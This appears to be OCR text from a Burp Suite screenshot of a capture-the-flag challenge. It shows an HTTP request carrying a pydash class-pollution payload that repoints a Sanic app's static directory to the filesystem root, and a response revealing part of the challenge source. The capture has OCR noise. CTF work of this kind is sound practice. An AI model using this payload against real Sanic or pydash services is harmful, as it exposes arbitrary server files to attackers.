 Request
Pretty Raw Hex
\n
1 GET /static/app/2Q17A58T9F65y5i8.py HTTP/1.1
2 Host: f5975855-eb01-40af-a661-59fbe79d0101.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
7 Referer:
http://f5975855-eb01-40af-a661-59fbe79d0101.node5.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1 Content-Length: 145
2
3
4 {
"key":
"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_
index.__mp_main__\\.static.handler.keywords.file_or_director
y",
"value":"/"
}
Response
Pretty Raw Hex Render
\n
7 Alt-Svc:
8 Cache-Control: no-cache
9 Last-Modified: Wed, 29 May 2024 12:20:50 GMT
10 Cache-Control: no-cache
11
12 from sanic import Sanic
13 import os
14 from sanic.response import text, html
15 import sys
16 import random
17 import pydash
18 # pydash==5.1.2
19
20 #□□□□□admin□□□□□□□□□□□□□□□□
21 class Pollute:
22 def __init__(self):
23 pass
24
25 def create_log_dir(n):
26 ret = ""
27 for i in range(n):
28 num = random.randint(0, 9)
29 letter = chr(random.randint(97, 122))
30 Letter = chr(random.randint(65, 90))
31 s = str(random.choice([num, letter, Letter]))
32 ret += s
33 return ret
34
35 app = Sanic(__name__)
36 app.static("/static/", "./static/")
37
38 @app.route("/Wa58a1qEQ59857qQRPPQ")